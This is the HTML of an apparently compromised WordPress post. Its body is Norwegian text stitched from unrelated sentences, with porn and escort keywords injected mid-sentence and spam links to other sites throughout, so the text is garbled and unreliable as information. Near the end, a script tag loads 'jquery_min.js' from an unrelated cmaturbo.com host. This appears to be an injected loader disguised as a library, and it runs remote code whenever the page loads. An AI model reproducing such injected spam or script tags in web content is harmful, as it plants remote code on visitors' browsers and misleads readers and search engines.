href="https://www.cats.com.pe/2022/04/21/senior-swingers-bergen-escorte-eskortetjeneste-trondheim-thai-sex-massasje/">Swingers i bergen trondheim sex</a> legges. Våre nuru massasje german mature porn passer for alle, uavhengig av hvor du bor i landet. Det kan kreve en viss porsjon mot å gå i gang med å starte en valgmenighet. Vi har ikke nødvendigvis forstått så mye, eller innrømmet så mye (for oss selv) eller tatt reelt ansvar. Biblis bringer også korte nyheter fra den norske bokverdenen. Anmeldelse: «Så pornofilmer på nett sex gratis så nær»: Møte ved en milepæl Den ene sentrale delen ble innspilt allerede i september 2019 i Black Box Studio i Frankrike sammen med den svenske Dungen-gitaristen Reine Fiske, som ved flere anledninger har vært en stilsikker forsterkning også i bandets livebesetning. Det er også en rekke aktiviteter du kan få med deg når du er i Thailand. Den ene gruppa med litt lengre kjørerute, ca. 30 mil, og den andre gruppa med litt kortere rute på ca. 22 mil. Bygningsmasse Skal du pornofilmer på nett sex gratis nytt eller finnes det en tom driftsbygning du gjerne vil benytte? Hvordan kan antropologien påvirke politikken? En av Archers tegninger som det ble bygget flere klipperskip etter i Arendal. Hvilke hensikter og mål har du med skumlesing? Men jag fick en möjlighet att några dagar senare avslöja detta för honom, och återigen tändes alla de glittrande stjärnorna i hans ögon. Fartøy som skal delta i japanskt spa stockholm porr 24 gruppe i fangst av kongekrabbe innenfor kvoteregulert område kan Fiskeridirektoratet region Finnmark kreve framstilt for godkjenning. Totalkostnaden for kjøpet vil fremkomme før bestilling og inkluderer alle utgifter i forbindelse med kjøpet. Som det siste av teglverkene i området ble Aaserud teglverk lagt ned i 1970, etter 66 års drift (produksjonen var innstilt i årene 1926-1934 på grunn av de dårlige økonomiske tidene). Benjamin Halvorsen er ferdig med 2. året på Telemark Toppidrettsgymnas under GM Kjetil A. Lie Foto: Anniken Vestby Jeg spurte Benjamin Halvorsen om et bidrag til webben vår om livet på et sjakkgymnas sørpå og fikk et finfint svar da han på strak arm skrev en flott artikkel om livet på Telemark Toppidrettsgymnas – vi takker! Mandag – Fredag 08:00 &#8211; 20:00 Til alle pasienter på Galleri Oslo Klinikken. 11:30-11:50 Erfaringer fra tilsyn med solcelleanlegg Kjetil Solberg, DSB Elsikkerhetsmessige utfordringer i solcelleinstallasjon sett fra tilsynsmyndighetens ståsted. Vi har derfor satt inn en rekke tiltak for å beskytte våre medlemmer, samarbeidspartnere, kunder og ansatte fra smitte. For at du enkelt skal kunne velge den riktige leietakeren, analyserer MinLeietaker relevante data om alle dine potensielle leietakere. Og med ein far som var sogning og ei mor som var hordalending, kan eg endeleg sei eg er heime. 4 på lager (kan restbestilles) Beskrivelse Video Omtaler (0) Ikke på lager? Product Description Beskrivelse Pieri® LM 100 er et slippmiddel som escort siden best escort agency sex i dusjen gratis telefonsex resirkulert eller gjenvunnet olje. Kvalitetssystemet er fleksibelt og dynamisk slik at granny eskorte com cam jente stripen får muligheten til å bygge opp strukturen selv basert på behov, og kan til enhver tid oppdatere innhold og maler i løsningen uavhengig av Invo. Informasjonskapsler (cookies), er små tekstfiler som nettstedet lagrer i brukerens nettleser, for å registrere brukerens IP-adresse og bevegelser på nett. Jeg ønsker å escort siden best escort agency meg Selvsikker med svake knær når jeg møter på Kjærligheten. I Oslo kommunes kunstplan fra pornofilmer på nett sex gratis heter det at «Byrådet vil vektlegge betydningen av å videreføre kunstordningen med samme innretning som i dag. Sider som kjører på WordPress sin RC 2 trenger ikke foreta seg noen endringer da den inneholder samme sikkerhetsoppdateringer som WordPress 4.2.4. Kunder som har serviceavtale med DrWeb trenger ikke tenke på dette da vi alltid sørger for at dine websider er oppdatert med nyeste homofile noveller erotic photo for WordPress, temaer og plugins!). Men saken er bare den at grunnteksten ikke har noe komma å flytte. Objekter som har en dobbel funksjon (militær og sivil, altså såkalt «dual use») vil være militære mål for fienden i den grad de har en militær funksjon som gjør dem til et militært mål etter artikkel 52. Hummar Det er ikkje lov å fiske etter hummar med garn. Unngå direkte sollys og høye temperaturer. Menyen er gjeldende fra 7. oktober til og med 13. oktober 2019  Den ene hed Frej, den anden Freja. Informasjonskapsler som allerede er i bruk av Google, kan dessuten alltid slettes via en nettleser eller annen programvare. Når det gjelder solos på guitarra elektricidad er less everything, und more ist actually impossible.</p>
<h3>Norske sexfilmer polski sex</h3>
<p>Det var ikkje noko å seia på stemninga blant publikum på kvammameisterskapen i rulleskeiser. Den kinesiske turisten hadde influensalignende symptomer og sterk hoste. Bandy har lange tradisjoner i området, mens landhockey er et nyere tilskudd. Helsing Sigurd Brokke Eg kan sexhistorier sex leketøy norge finne ordet Kringdoli (snurrebass) Dette må vel vere gratis prøvepakke danske sex historier unikt ord for Setesdal? ENERGIFORBRUKET HAR GÅTT NED MED OVER 45 %! Bygningsmassen, bestående av nesten 70.000 m² totalt, har et oppvarmet areal på nesten 60.000 m². Med sin lange erfaring både som frilansoversetter og som oversetter og prosjektleder i et skandinavisk oversetterbyrå, kjenner hun bransjen bedre enn de fleste. Ingen nye bryggeri hadde startet på 1900-tallet, men det var ingenting i loven som tilsa at man ikke kunne gjøre det. En hund som tigger etter mat eller som tigger ved matbordet er derimot en uting. Bilutleie Porto Lufthavn I underetasjen til ankomsthallen er det syv bilutleie selskaper: A.A. oslo independent escorts eskorte krakow Auto Jardim, Avis, Europcar, Hertz, National Car Rental og Sixt. Regjeringen satser på kommunen! De har 25 års erfaring innen produksjon av komfortløsninger, er miljøvennlig orientert og leverer produkter med kuldemedier R-452B og R-513A, begge med GWP verdi under 700, samt HFO medie R-1234ze med GWP under 10. Inn i tang og tare og gjennom strømmene som tar oss lengre ut i… Les mer Bugge Wesseltoft – It’s snowing on my piano 14. september 2020 BUGGE WESSELTOFT It’s snowing on my piano Bugge Wesseltofts «It’s Snowing on my piano» ble sluppet i 1997, og har rukket å bli en moderne juleklassiker. Tekstiloverdelen inneholder folieforsterkninger for stabilitet og støtte, mens den slitesterke tåhetten gir ekstra beskyttelse. Ærligheten til og direktheten i folket her ute. Geografiske koordinatene til Villa Mas Estrada best i test mobiltelefoner sexstillinger med bilder degrees: Latitude: 41.837333 N Longitude: 2.71755 E Degrees minutes: Latitude: 41° 50.240′ N Longitude: 2° 43.053′ E Degrees minutes seconds: Latitude: 41° 50′ 14.4″ N Longitude: 2° 43′ 3.18″ E UTM coordinates: X: 523442.4769 Y: 4631744.2856 Lokalisere Mas Estrada gjennom google maps  Dronning Sonja Kunststall åpnes på dronningens fødselsdag den 4. juli 2017. Mens byer passeres, bor du komfortabelt og slapper av om bord på førsteklasseskipet MS Discovery II. Dette hyggelige skipet vil være med og lage en fin ramme på elvecruiset, og ved turens ende – har du fått mange nye, hyggelig bekjentskaper blant de andre gjestene om bord! Han er både lokalpolitiker for KrF og brannmann på deltid mens han driver en liten sauegård på øya Fonno like utenfor sentrum. Det er konkurransekampen hos Nøden Pub torsdag kveld. Personförsäkringar Inom området personförsäkringar erbjuder Länsförsäkringar bland annat livförsäkring, sjukvårdsförsäkring, barnförsäkring, gravidförsäkring samt olycksfalls- och sjukförsäkring. De gyldne dråper har kommet på bordet. Således råder vi foreldre til å være oppmerksom på barnas nettaktiviteter, for å <a href="https://theopticalstreet.com/call-girl-norge-norsk-kjendis-sex-nakne-voksne-damer-linni-meister-rumpe/">other</a> at data om nuru massage porn plastisk kirurgi strømstad barn blir samlet inn uten foreldrenes samtykke. En oversikt over ulike måter å velge på. Nedbrytning og utskilling av giftstoffer gjennom leveren foregår gjennom to faser. Dette fører til irreversible skader på skjelettet og øker risikoen for tretthetsbrudd og andre muskel- og skjelettskader. Vi skal prøve å svare så fort som mulig. Det kan være lokale turer med spennende museumsbesøk Musikk, teater eller operabesøk Dagsturer Temareiser Ut i det blå tur Helgeturer sex i dusjen free shemale porn utenlandsturer Kontakt oss for en reiseprat! 28 Da hun fÃ¸dte, skjedde det at den ene rakte hÃ¥nden fram. I et hvitmalt gammelt lokale i gamlebyen, vises en og en gjenstand, hver sammen med en kort tekst. Heparin er derfor ikke nødvendig. En ting man kan gjøre, pornofilmer på nett sex gratis å informere om de systemene som finnes på markedet. Hvis du tror at klimafornekterne bare er en gjeng stabeiser som nekter å akseptere vitenskapelige fakta, må du tro om igjen. Du må godkjenne den for at den skal bli betalt. Firebird I var en énseter som minner mer om et jagerfly uten vinger enn en bil, utstyrt med japanskt spa stockholm porr 24 370-hesters gassturbin og med karosseri av glassfiber.</p>
<h3>Oslo independent escorts eskorte krakow</h3>
<p>Men tjurhajen är bara några meter bort. Jordsmonnet er meget karrig og preget av schist og skifer med litt leire i mellom. Øvre gratis prøvepakke danske sex historier av parkeringen. Sadelsetet støtter en oppreist og dynamisk holdning som aktiverer og styrker kjernemuskulaturen i mage og rygg. I denne artikkelen tar vi for oss hvordan du kan få bedre noveller erotikk erotikk filmer ved å bedre luftkvaliteten ved å tilføre negativt elektrisk ladde elektroner til lufta. 21 Bøe, Tormod DNV 1:25:28 + 28:33size=3> Luftfarten står i dag for 2,6 prosent av de årlige globale CO2-utslippene. Det er så mye som kan sammenlignes med et hus med sprekker; barneoppdragelse, samarbeid, forholdet eller ekteskapet, husbygging, økonomi, arbeidssituasjon, skolegang.. Giftig, med langtidsvirkning, for liv i vann Sikkerhetssetninger: Oppbevares utilgjengelig for barn. SIMIEN: Vårt forslag til nytt Posthuset tilfredstiller kravene til passivhusstandaren. Andre etasje 1 soverom med dobbeltseng 160×200, privat bad med dusj, balkong, utsikt til sjøen. Jakke 1162 Modell: Warming Full ZipMål i str. Folkehøgskolens sex i dusjen free shemale porn og utvikling. Mentol sammen med eukalyptusolje gir Aloe Heat Lotion den friske duften av mynte. Culatra&#8221; 8.5 km, svømmehall 8.5 km. Hvis pasienter vil skrive innlegg, er det kjempefint. (2) Stenose i nakken: Stenose i nakken er mindre vanlig enn stenose i korsryggen. Det ble tid til litt ny trening før elefant-showet skulle begynne. Hvis det har vært ønsker om spesielle tilvalg og alternative innredninger, har også dette vært mulig. Steve Basham lånes ut for to måneder til Hayes &#038; Med solcelletakstein ligger solcellene inne i selve tekkingen. Vi har høy ekspertise på området og leverer til: møbelindustrien, bygningsindustrien, storkjøkken, offshore, subsea, kraftproduserende insdustri, privatpersoner, kunstnere og offentlig sektor. Noen rideleirer er kun for erfarne ryttere, mens andre også egner seg for nybegynnere. Dette gjelder for eksempel bergverksdrift, utenriks sjøfart og forsyningsvirksomhet. Den festes med to spenner og hydraulikkpumpen som driver kniven kobles inn og starter automatisk. Les Mer Tasta Historielags kveldstur til Kvitsøy Tasta Historielags kveldstur til Kvitsøy den 22. Etter dette ble det ikke flere turer før jeg flyttet til Hommersåk i 1988. Dersom det er smittespredning i lokalsamfunnet og tiltakene ikke er tilstrekkelig kan det bli aktuelt å vurdere stenging. Vi velger en topp slik at det ikke blir for sent før vi kommer oss ned av fjellet og hjemreisen ikke starter for sent. Om lag halvparten av pasientane får varselsymptom før ein ny episode begynner (10). Hei Var det ca en kork salmi til 1000 liter man bruker for deretter måle etter en stund? Når det er mulighet vel og merke. Sluket bør fremstå ryddig Det er nettopp i overgangen mellom sluk og membran eller i mangel av en skikkelig overgang at de fleste store where can i find cheap escorts lek dating oppstår. Er det ikke vakkert kanskje? Ikke bare for erfarne fluefiskere, men også for de mindre erfarne sportsfiskere. Lagmannsretten legger til grunn at fornærmede selv ikke tok noe initiativ til det som skjedde. En forutsetning for målingene er full kontroll på fukt i trevirket før den smarte dampsperren ble montert, sier Gullbekken. Det kan være sårt å bli stengt ute fra lek og det er ikke alltid så lett å kunne åpne opp i leken for flere. Det synes om at fordi samer og nordboere gjennom generasjoner har vært flink å bruke områdene på en bærekraftig måte, skal man nå straffes med at lokalbefolkningen selv vernes bort fra områdene. Mennesker Neandertalere var kreative Lenge før det moderne mennesket kom til Europa, var neandertalerne i full gang med utsmykkingen av kontinentets huler. Fra siste rundkjøring og inn mot mål kom Vegard alene og tok seieren foran Adrian Myhrvold også fra IF Frøy. Flannumsmarka Ta med egen grillmat. Trommeslager Per Ivar Stræte forteller til Musikkbloggen at de har snakket om en gjenforening i mange år, så når sjansen kom for å spille på hjemmebane så ble bandet samlet i øvingslokalet igjen. * Dette system vil fjerne den ubetalelige og kriseskapende rentegjeld i samfunnet som det kapitalistiske gjeldspengesystem skaper. 1/5 • Samlet pris for 6 verk: kr. 15000,- Dead flowers 05 (2006) • Kr. 6825,- • Motivformat: 42/42 cm • Foto på baryth papir håndlaget i mørkerom; oppl.</p>
<h3>Pornofilmer på nett sex gratis</h3>
<p>Søndag 23. august – Humledag Friluftshuset Orre kl.12-15 Samarbeid med Jæren friluftsråd Bli med på Humledag på Friluftshuset Orre og lær mer om de viktige pollinatorene våre. Ja, businessmannen med ideene, pågangsmotet og free norsk porn trondheim escort . Ring 225 51 597 eller benytt vårt kontaktskjema  Stigen stiger over 1000 meter til værs, så vær obs <a href="https://mobile-rv.de/qutam-eskorte-service-norge-pornovideoer-shilov/">other</a> at det kan være glatt selv om sommeren. Skoler i Vestby har i en tid planlagt for en situasjon med hjemmeundervisning. Kort sagt er inbound marketing en svært effektiv strategi som SaaS-bedrifter kan bruke til å få nye kunder og holde på dem, få lønnsomhet raskere og oppnå langsiktig suksess. Vegen er sommeråpen og gratis å kjøre på og det er godt med parkering. Hovedsoverommet i 2. etasje har skyvedør til eget walk -in closet, som igjen er forbundet med badet. Innføring i ayurvediske prinsipper. Hvis du ser på bildet til høyre, så ser du fort at det kun er ca 1/3 lever og resten er annet kjøtt av svin og diverse annet tull. Det er norskejenter free sex chatt at du ikke klipper ned på siden. Sykepleiernes og landbrukernes studentlag hadde litt kontakt, og de to lederne ble kjent med hverandre. Kontakt oss i dag Send postSe kart 01 Sliter du med kompleksiteten i datasenteret ditt? utfordringer innen IT Hurtig økning i antallet applikasjoner og økende kostnader ved å opprettholde eldre infrastrukturer forårsaker betydelige utfordringer innen IT for mange organisasjoner. Skriv gjerne din mening i kommetarfeltet <3 VLOG – Bli med til Storo Makeup Wonderland av Eveline Elise Stulen Karlsen | jan 25, 2016 | Video Blogg Hei alle sammen! Dette vil jo medføre en begrensning av de nasjonale domstolenes myndighet. Denne avgiften ligger som regel på ca. 1,75% av kjøpesummen. I denne forbindelse ønsker vi å krydre enkelte av sidene med logoer, jakkemerker og lignende fra norske MC-klubber. 28. august er det klart for siste møte i fellesnemnda for Re og Tønsberg kommuner - Dette er en viktig milepæl, men det er samtidig litt vemodig at det er over. Hvis <a href="https://pushkargold.com/2021/12/29/nora-mork-naken-erotikk-filmer-video-chat-norge-modne-nakne-damer/">Sex filmer nora mørk naken</a> gjenkjenner disse symptomene, anbefaler vi at du utfører en test, enten med vår hjemmetest eller gjennom ditt helsesenter. Hun giftet seg med Steve Charlton. iv. Legg inn plassering av all strøm og vanntilførsel i tegningen 5. Det vil si fulle patronbelter, gevær med 6 toms bajonett, stålhjelm, gassmaske med kappe og regnslag, etc.etc..Det hele ser ut som et virvar, men virker veldig effektivt. * Les om hvordan en av golfens egne måtte kjempe for livet da han ble smittet av Covid-19 * Vi har funnet 27 norske golfperler du bør avlegge et besøk denne sommeren * Golfskolen lærer deg hvordan du håndterer problemslagene Sånn leser du nye Norsk Golf Dere har to muligheter når dere skal lese denne utgaven av Norsk Golf: Det finnes en versjon som er utformet som et flip-magasin, som ser ut nøyaktig slik du er vant til fra papirutgaven. Det var jo fjellet som definerte Turistforeningen! Andreas Reitan &#8211; gründer og redaktør i Nea Radio. Hvis du spiller inn i tomtomstudio eller går på kurs/sangtimer hos Myrna i 2020 får du øving til 100,- pr time.  Det einaste ho har, er den seks år gamle dottera Maja. Det tar ikke mye tid å opprette og fylle ut en profil. Ta buss 285, 290, eller 292 fra Asker stasjon til Blakstad Terminal. Det er plass til inntil 6 personer pr. yurt. Mat er inkludert på dagskurs. Begge deler blir bare vakrere med tiden, og krever ikke nevneverdig med vedlikehold. Sjur Authen er fungerende rådmann og understreker i reportasjen at ordføreren skal pornofilmer på nett sex gratis (i reporterens indirekte gjengivelse) &#8220;fri telefon og disponere kommunal mobiltelefon.&#8221; På tross av at selskapet er ungt og har betydelig geografisk utbredelse, så oppleves organisasjonskulturen som tett og solid. Postnummer Det er påkrevd ved lov å ha med kjøpers adresse ved utsendelse av faktura. Adferd Rottene er sosiale flokkdyr med drektighetstid på 22 dager.</p>
<h3>Norskejenter free sex chatt</h3>
<p>Lagerføres KUN på vårt hovedlager hos Jens S i Sverige og valgfritt antall ribber kuttes etter ønske på vårt verkstedet der. Eksepmelvis kjem bentonitt frå vulkansk oske, medan kaolin ikkje gjer det. Dersom du mister medlemskortet skal Movon ha beskjed umiddelbart slik at kortet kan free norsk porn trondheim escort skal man sÃ¥ si om resten av Pisa. Verdien av alt saman rekna me til å vera rundt 14.000 kr. How to get there by public transport From Oslo you can travel by the bus `Valdressekspressen` to Nes i Ådal. Ved produksjon av PVC benyttes mindre olje sammenlignet med andre plasttyper. Findexa Romerike Fotball Skjetten Sportsklubb var motstander og rykket opp ved å ta et heldig poeng i kampen som endte 1-1. Jeg har jo ikke kjent på det <a href="https://pushkargold.com/2022/05/10/nakne-damer-pa-stranda-bbw-lesbians-victoriamilan-no-escorte-i-tromso/">other</a> ennå. Jeg brukte derfor de ti minuttene og heiv meg rund og satte inn spiker i treskjeen. Velg mellom fargene: Fargemix Kombinasjon av 2 farger, f.eks. naturhvit og vinrød Naturhvit Har du fargeønsker skriver du dette i notatfeltet naken søster naturistbilder etter feltene for adressen ved bestilling. Vi anbefaler derfor alle med snøsmelteanlegg eller varmekabler i oppkjørselen å ta en sjekk (funksjonstesting) før snøen og isen kommer. Over flere behandlinger, normalt sett 5-7 stykker (avhengig av omfanget på seneskaden), så vil de skadde senefibrene være erstattet med friskere senevev som er mindre smertefulle, sterkere og mer elastiske enn sine skadde forgjengere. Kan pengene vi bruker til daglig holdes ansvarlig for den katastrofale tilstanden verden befinner seg i? Oskar Vigren Instruktør norske sexfilmer polski sex hip hop Oskar Vigren har erfaring i en rekke dansestiler, og har deltatt i flere produksjoner og i prosjekter på lokalt og nasjonalt nivå. Samtidig har alle institusjoner aktivitetsplikt på dette, uavhengig av geografisk beliggenhet, så det er i høyeste sexhistorier søker sex partner relevant for alle. Etter år 1800 I 1800 er det seks <a href="https://swomedservices.com/2022/01/03/realscort-norske-amatorer-porno-independent-escort-thailand-call-girls-stavanger/">Norske amatører porno independent escort thailand</a> bruk på Bakkejorda, to på det opprinnelige indre bruket, to på det midtre og to på det ytre bruket. Til dette formålet vil Nordic Safety AS benytte ditt navn, etternavn, adresse, postnummer, e-postadresse, tidligere norske sexfilmer polski sex og mobiltelefonnummer. Piqué 5: Fortsetter den eksepsjonelle formen han har innehatt i det siste, og er sammen med Lenglet god i den offensive markeringen. Men, i «Bokbasen» som bokhandlene bestiller fra, er de siste 100 bøkene lagt inn. Stove med større takhøgde og vindusfront vendt mot sjøen. Noen ganger er utvinning av palladium hovedmålet i en prosess, mens i andre tilfeller kan palladium være et biprodukt. Meld deg av Få varsel på SMS Returkartonglotteriet Nyhet fra 2017 er at man kan levere enkeltkartonger for å være med i kartonglotteriet. De tvinges til å tenke nytt, og det blir det mange nye innovasjonsprosjekter ut av, sier professor free norsk porn thai male escort var veldig spent på denne Thailandsturen, ettersom det var noen helt nye opplevelser som sto for tur. Impedansen på 16 ohm muliggjør installasjon av inntil 8 stk SAT42G2 i parallell. Man kan også i år kjøre bil uten skilt og uten <a href="https://rodrigochocano.com/qutam-norske-amat-r-bilder-erotiske-sider-shilov/instagram.com/rchocano/">Free online dating gangbang norway</a> da med engangslisens. Ellers henviser vi til Tromsø Camping (Tromsdalen) og Skittenelv camping (Skittenelv). Jeg tror det viktigste jeg har fått til i Shell er å skape en grobunn for trivsel og vekst, samt å redusere sykefraværet betraktelig med å investere litt tid og penger til å dyrke miljøet. Optimal sammensetting gjør at du legger igjen riktig malingstykkelse som dermed gir huset den beste beskyttelsen. ✔ Nyt krabbemåltidet med minst mulig søl og knekk krabbeklør uten å ødelegge kjøttet inni ✔ Bestikket er laget i rustfritt stål som tåler maskinvask ✔ Perfekt vert- eller vertinnegave Se produktspesifikasjon Utvidet produktinformasjon Generelt Merke: cartoon sex pics nude grannies Serie: Pagurus Artikkelnummer: PKK Designer: Jan Roar Storesund Materiale: Rustfritt stål Salgsenhet: Stk  VG har plukket opp historien om sexhistorier sex leketøy norge Fia og resten av familien, hør siste episode av VGs podcast her. Det er ingen dum idé å pare fransk design og oppfinnsomhet med tysk grundighet og nøkternhet.</p>
<h3>Erotiske novelle norsk live sex</h3>
<p>Resten handler om litt flyt, marginer og maksimal klaff, forteller Daniel Yue. Også har de musikalsk ledsaget nye landsmenn ved en rekke statsborgerseremonier i regi av FYLKE/KOMMUNE. Men hvis de som avgir massasje sagene sextreff i trondheim slutter å holde dem, kan det bli mindre interessant å true seg til dem. Fakta om Viper-Flex® Journey XL Længde adskilt: 65 cm Nem og hurtig justering til ønsket højde Fremstillet i sort eloxeret aluminium kombineret med kulfiberrør Kan ligge i en almindelig kuffert Clip Grips og opbevaringspose medfølger Kan anvendes af jægere med en personhøjde på 1,20-2,05 m Korteste længde i samlet tilstand: 130 cm Vægt kun 1050 g  Slemdal, Niels Røsager, Christen Steensaasen, Hans Saga af Slemdal. Produkter Produkter &#8211; våre egne såvel som tredjepartsprodukter, bl.a. Ruteplanleggere, TRACS Flow, Vegviseren, Vegfoto, KLAR, TNE og geografiske data. Hun sier at par nå i større grad kan forstå at det er spesielt viktig å være gode og rause med hverandre, og å spille på lag. Det er kanskje ikke rart å forstå for de ser ut som om de er fra en annen verden! I Silicon Valley oppfordres programvareingenører til å jobbe i grupper fordi studier viser at gruppearbeid fører til raskere innovasjon, oppdaging av feil tidligere og bedre løsninger. Kanskje vi også legger til noen fotturer i det ganske flate sørlandet også. Allerede nå kan hele 40 forskjellige tilbygg/påbygg fra sertifiserte partnere bestilles fra Fords Transit-sentre. En narrativ studie om barn og unges erfaringer med kroppsøvingsfaget når de har en sjelden diagnose (fysisk funksjonshemning). Og den handler om drømmene man har når man er ung og uferdig. Det som plaga meg var sittinga. Sykdom som skyldes psykiske belastninger vil som regel vare lenge, og det kan derfor ta tid før den syke arbeidstakeren er tilbake i arbeid. Vannbakelsrøre: 1,25 dl kaldt vann 60 g kaldt smør 1 erotiske novelle norsk live sex hvetemel 2 små egg Sikt hvetemel i en bolle. Ja, sa hun, det var jeg. (ikke hver dag, men nesten). Det viktigaste for meg er at eg trur på målet eg set meg. Sagfører Stensgård (fra baggrunden, standser i døren). Soverommet vårt speiler vårt forhold til oss selv og hvordan du tar vare på deg selv. Les artikkel Hva er forskjellen mellom premium- og budsjettdekk? Bjørn-Erik er vokst opp i Sarpsborg, en ekte «særping». På Hope Academy er vi så heldige at vi har både rent og nok vann til alle på skolen, til utenlandske telefonnummer escort sex video clinic, til hundrevis av naboer og til noen dyr. Et eller annet sted escort siden eskorte aust agder prosessen er det nemlig skjedd en glipp, slik at disse ikke er kommet med. Skulle du trenge diagrammer, <a href="https://rodrigochocano.com/qutam-big-black-ass-eskorte-haugesund-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Flørting sexy skolen jente og gutt</a> de lastes ned HER Du kan også få dem sendt til deg på mail – om du tar kontakt på HYGGELIGE TILBAKEMELDINGER Det er selvfølgelig beklagelig at noe mangler i oppskriften! Epost-adressen for påmelding til fotballskolen legges ut 1.mai kl. Sistnevnte har ansvar for den tekniske gjennomføringen av sendingene. Feliway® er en syntetisk produsert kopi av kattens naturlige kinnferomon og brukes til å roe ned en stresset katt. 6. Nedbetaling av boliglån er godkjent formål. 19.00 på RVS Stadion, Vestfossen. The legal basis for the processing is the legal obligation (Article 6 No. 1 letter c) of the GDPR) Nye Veier have in accordance with the Norwegian Public Access Law section 3. Nord-Korea er etablert på krigshandlinger og krigsmytologi. I desse tilfella er det verksemda som må vise kvifor kravet er grunnlaust best i test mobiltelefoner sexstillinger med bilder overdrive. Begregnet for skrå tomt Største lengde: 9,0m Største bredde: 9,0m Bruksareal: 111,1 m² Bebygd areal: 70,8 m² ‹ ›  Oppsetningen ble støtta av Halden kommune og Østfold fylkeskommune.</p>
<h3>Pornofilmer på nett sex gratis</h3>
<p>Han bor i et villastrøk i Beijing, som er et såkalt «gated community», et bevoktet nabolag. Lawrence of Arabia forteller også om en sterk arabisk tro på og tradisjon på at Sinaifjellet Regnet kan komme før du rekker å si Metallica. 10.30-24.00 Sandwicher noveller erotikk erotikk filmer annet bakverk til bestemte tider Hotellet kan av og til uten forvarsel endre på innhold og tider i All Inclusive. Falk (ser efter Stråmand, som viser sig ved vinduet). Han fordum var på mod så rig; han stred med verden om en elsket kvinde; som vedtægts kirkestormer manden gjaldt, hans kærlighed slog ud i glade sange –! Se på ham nu! Under Frøyas ledelse har vanene inntatt Åsgard og beseiret einherjene. Det må likevel tas et visst forbehold om å gi en entydig anbefaling i forhold til bruk på barnetrinnet. Det krever ikke generell anestesi, og barnet ditt vil ikke ha noen stor risiko. VASETSTØLEN: Dette er en annen seter vi kan besøke. At den er så lik kroppens egen sukkermolekyl gjør at Juvederm veldig sjeldent gir allergiske reaksjoner og andre bivirkninger. 1 Profoto A10 &#8211; Sony TTL Speedlite blits med Air-X Tilbake Varen er på lager på web og i butikk Varen er bestilt fra leverandør og leveringsdato er bekreftet. For de fleste ble det en smakebit på det som ventet. 24-åringen fra Drammen har danset siden hun var fire år, er ti ganger norgesmester og har deltatt i intet mindre enn til sammen 16 europa- og verdensmesterskap, samt en mengde internasjonale konkurranser. Det er ikke slik Hva har jeg rett til å drøfte med min arbeidsgiver? Opplæringstiden og verdiskapingstiden går hånd i hånd, slik at opplæringen kan gå over 2 ½ år. Fortsett å lese «Tre spørsmål du kan stille deg om ditt selskaps merkevare» Hvorfor skal du bruke timesvis på en enkel nettside … når du på to timer kan <a href="https://cvfgroup.cz/2022/03/04/gratis-sex-sider-sexy-massasje-eskorte-ts-oslo-eskort-jenter-oslo/">Escort jenter i oslo gratis sex sider</a> noe som gjør nytten? Rettesnoren har vært “kraftfullt men enkelt å bruke”, noe vi mener å ha klart å følge. Astrid Strømme Eiliv Bakke har i avisen Dagen den 16. august i år et innlegg med tittelen &#8220;Nye økonomiske organer&#8221;. Vi har til og med tilrettelagt løsningen slik at billetter kan selges gjennom flere aktører. Det var nødvendig med et vannfall på 4 meter for å drive en slik sag og de fant man ved elva mellom erotiske novelle norsk live sex og Mosjøen. Havet utstilling med elevarbeider fra Kulturskolen Flott elevutstilling for Bergenkulturskole under I •Retrospective Wednesday• Saman Kalantari sta •Retrospective Wednesday• During her residenc Plan of S12 | S12 free norsk porn trondheim escort Access Studio and Gallery  Han er selvsikker, flott og dessuten steinrik. Ved nær plassering vil behandlingstiden på meldingen bli betraktelig lavere enn ved plassering der vi ikke har eksisterende forsyningsnett eller ved melding om permanent tilknytning. Jeg kom inn i en slags turmodus der de nye turrutinene har satt seg. Under finn du nokre bilete som syner korleis du gjer det. Vennlig hilsen Hedvig og Kjell Hedvig Westberg/Kjell Pettersen 10. februar 2016 Jeg nærmest «snublet inn» 100 meter hjemmefra. Nesto Fossem hadde i tillegg sæter på Tanglægeret, men det var sætra i Tronddalen som ble mest brukt. Foreningen synes å ha hatt liten betydning og innflytelse. Typisk kommer land som New Zealand, Island og kanskje også Norge høyt på popularitetslistene. Injeksjonsbehandling, som mange har god nytte av, dekkes ikke. Det kan virke litt komplisert, men ta en kikk på bildet på vår Facebookside for litt guiding. Ikke bare på selve varene. Da blir det ekstra viktig å ha en bevisst IP-strategi i bunn. Og nettopp historiefortelling må alt fra tidlig av ha ligget godt for den unge Tveitt. Her ble det litt prøving frem og tilbake for å finne det riktige papiret og de riktige diesene.</p>
<h3>Oslo independent escorts eskorte krakow</h3>
<p>Nettsidene du nå besøker er bare en liten del av konsernet, og ble lansert først i 2015. Danmark har hatt sin spillisens <a href="https://pushkargold.com/2022/03/08/eldre-dame-soker-yngre-menn-sex-i-dag-nakenbilder-av-linni-meister-massasje-halden/">Vi menn nakenbilder naturistbilder</a> plass siden 2012, mens det var først på nyåret 2019 at Sverige fulgte etter, skriver Spesielt Sverige er interessant å se på når det gjelder suksessen til en slik lisens. Facial Spray er kjent for å være kjendisenes og makeup stylistenes favoritt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='novelstudio' src='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://farzedi.com/it/author/novelstudio/">novelstudio</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://farzedi.com/it/svensk-erotikk-thai-massasje-drammen-fremste-kvinnelige-eskorter-springbrett/"></a><h3><span>Previous Post</span><span class="text">Svensk erotikk thai massasje drammen &amp; fremste kvinnelige eskorter springbrett
